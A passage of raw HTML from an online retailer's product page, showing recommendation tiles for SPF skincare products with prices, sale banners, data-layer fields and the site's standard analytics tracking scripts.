   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000840087" value="{&quot;name&quot;:&quot;Sunceutical SPF 50 Mineral Face Cr&egrave;me 50ml&quot;,&quot;id&quot;:&quot;000840087&quot;,&quot;price&quot;:41.4,&quot;brand&quot;:&quot;Emma Lewisham&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;SPF Skincare&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;R641592006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000840087" value="{&quot;item_id&quot;:&quot;000840087&quot;,&quot;item_name&quot;:&quot;Sunceutical SPF 50 Mineral Face Cr&egrave;me 50ml&quot;,&quot;item_brand&quot;:&quot;Emma Lewisham&quot;,&quot;item_category&quot;:&quot;SPF Skincare&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R641592006&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:41.4,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/sunceutical-spf-50-mineral-face-cr%C3%A8me-50ml-000840087.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000619045',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000619045", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000619045">
    











<div id="000619045" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=000619045"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="1d7c8f637136b2acef68b0ae18" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/uk/ultra-light-daily-uv-defence-aqua-gel-spf-50-30ml-000619045.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000619045-R268185006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000619045-R268185006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000619045-R268185006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Kiehl's - Ultra Light Daily UV Defence Aqua Gel SPF 50 30ml"
                     title="Kiehl's - Ultra Light Daily UV Defence Aqua Gel SPF 50 30ml" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R268185006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/ultra-light-daily-uv-defence-aqua-gel-spf-50-30ml-000619045.html" title="Ultra Light Daily UV Defence Aqua Gel SPF 50 30ml">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Kiehl's</span>
        </h5>
    
</a>

            <a href="/uk/ultra-light-daily-uv-defence-aqua-gel-spf-50-30ml-000619045.html" title="Ultra Light Daily UV Defence Aqua Gel SPF 50 30ml">
    <h6 class="product-name mb-0">
        Ultra Light Daily UV Defence Aqua Gel SPF 50 30ml
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="34.00">
                <span class="sr-only">
                    Price reduced from
                </span>
                &pound;34.00

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="20.00">
        
        &pound;20.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-red"><b>ENJOY UP TO 50% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/sale/" title="Up to 50% off Sale. " class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260108-PDP-Banner-Sale-Desktop?fmt=auto" alt="Up to 50% off Sale. " width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260108-PDP-Banner-Sale-Mobile?fmt=auto" alt="More than a Sale. Up to 50% off Sale. " width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-red"><b>ENJOY UP TO 50% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/sale/" title="Up to 50% off Sale. " class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260108-PDP-Banner-Sale-Desktop?fmt=auto" alt="Up to 50% off Sale. " width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260108-PDP-Banner-Sale-Mobile?fmt=auto" alt="More than a Sale. Up to 50% off Sale. " width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000619045" value="{&quot;name&quot;:&quot;Ultra Light Daily UV Defence Aqua Gel SPF 50 30ml&quot;,&quot;id&quot;:&quot;000619045&quot;,&quot;price&quot;:20,&quot;brand&quot;:&quot;Kiehl's&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;SPF Skincare&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;R268185006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;sale&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000619045" value="{&quot;item_id&quot;:&quot;000619045&quot;,&quot;item_name&quot;:&quot;Ultra Light Daily UV Defence Aqua Gel SPF 50 30ml&quot;,&quot;item_brand&quot;:&quot;Kiehl's&quot;,&quot;item_category&quot;:&quot;SPF Skincare&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;sale&quot;,&quot;item_category5&quot;:&quot;R268185006&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:20,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/ultra-light-daily-uv-defence-aqua-gel-spf-50-30ml-000619045.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000790684',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000790684", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000790684">
    











<div id="000790684" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=000790684"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="f5f4550a7286f14e54d9ce9f2e" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/uk/preen-screen-spf-50-reapplication-mist-75ml-000790684.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000790684-R531521006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000790684-R531521006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000790684-R531521006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Ultra Violette - Preen Screen SPF 50 Reapplication Mist 75ml"
                     title="Ultra Violette - Preen Screen SPF 50 Reapplication Mist 75ml" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R531521006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/preen-screen-spf-50-reapplication-mist-75ml-000790684.html" title="Preen Screen SPF 50 Reapplication Mist 75ml">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Ultra Violette</span>
        </h5>
    
</a>

            <a href="/uk/preen-screen-spf-50-reapplication-mist-75ml-000790684.html" title="Preen Screen SPF 50 Reapplication Mist 75ml">
    <h6 class="product-name mb-0">
        Preen Screen SPF 50 Reapplication Mist 75ml
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="32.00">
                <span class="sr-only">
                    Price reduced from
                </span>
                &pound;32.00

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="28.80">
        
        &pound;28.80

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000790684" value="{&quot;name&quot;:&quot;Preen Screen SPF 50 Reapplication Mist 75ml&quot;,&quot;id&quot;:&quot;000790684&quot;,&quot;price&quot;:28.8,&quot;brand&quot;:&quot;Ultra Violette&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;SPF Skincare&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;R531521006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000790684" value="{&quot;item_id&quot;:&quot;000790684&quot;,&quot;item_name&quot;:&quot;Preen Screen SPF 50 Reapplication Mist 75ml&quot;,&quot;item_brand&quot;:&quot;Ultra Violette&quot;,&quot;item_category&quot;:&quot;SPF Skincare&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R531521006&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:28.8,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/preen-screen-spf-50-reapplication-mist-75ml-000790684.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
